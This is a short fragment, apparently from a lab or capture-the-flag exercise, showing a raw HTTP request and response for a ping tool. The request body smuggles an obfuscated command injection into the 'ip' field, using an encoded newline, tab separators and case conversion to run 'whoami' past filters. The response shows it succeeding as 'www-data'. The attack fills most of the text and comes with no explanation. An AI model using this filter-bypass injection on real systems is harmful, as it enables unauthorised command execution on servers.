 q=0.9
10 Referer: http://94.237.56.188:49763/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=127.0.0.1%0a$(tr%09"[A-Z]"%09"[a-z]"<<<"WhOaMi")
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time
0ms
36 rtt min/avg/max/mdev = 0.020/0.020/0.020/0.000 ms
37 www-data
38 </pre>
39 </p>